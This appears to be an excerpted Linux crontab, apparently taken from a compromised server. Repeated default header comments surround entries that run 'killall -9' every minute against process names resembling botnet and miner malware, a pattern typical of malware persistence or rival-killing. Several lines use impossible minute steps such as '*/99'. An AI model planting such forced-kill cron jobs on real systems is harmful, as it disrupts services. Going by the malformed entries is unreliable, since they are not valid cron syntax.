# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
…
*/1 * * * * killall -9 nfsd4
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
…
*/1 * * * * killall -9 profild.key
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
…
*/1 * * * * killall -9 DDosl
*/1 * * * * killall -9 lengchao32
*/1 * * * * killall -9 b26
*/1 * * * * killall -9 codelove
*/1 * * * * killall -9 32
*/1 * * * * killall -9 64
*/1 * * * * killall -9 new6
*/1 * * * * killall -9 new4
*/1 * * * * killall -9 node24
*/1 * * * * killall -9 freeBSD
*/99 * * * * killall -9 kysapd
*/98 * * * * killall -9 atdd
*/97 * * * * killall -9 kysapd
*/96 * * * * killall -9 skysapd
*/95 * * * * killall -9 xfsdx
*/94 * * * * killall -9 ksapd
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
4/23